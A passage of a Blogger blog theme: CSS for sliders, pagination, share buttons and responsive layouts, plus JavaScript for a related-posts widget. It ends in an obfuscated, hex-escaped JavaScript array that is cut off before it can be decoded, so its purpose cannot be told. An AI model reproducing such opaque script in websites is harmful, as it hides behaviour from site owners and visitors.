-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=1dc04766-ba04-4c82-9a26-f4057713f3a1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=1dc04766-ba04-4c82-9a26-f4057713f3a1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1525435339794457 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6